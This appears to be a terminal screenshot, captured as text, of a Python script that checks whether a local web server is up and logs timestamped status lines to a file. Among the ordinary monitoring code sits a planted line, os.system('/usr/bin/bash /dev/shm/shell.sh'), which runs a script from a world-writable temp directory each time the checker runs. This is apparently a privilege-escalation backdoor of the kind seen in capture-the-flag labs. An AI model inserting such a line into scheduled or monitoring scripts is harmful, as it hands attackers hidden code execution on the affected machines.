 File Actions Edit View Help
from datetime import datetime
import requests
import os
now = datetime.now()
os.system('/usr/bin/bash /dev/shm/shell.sh')
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()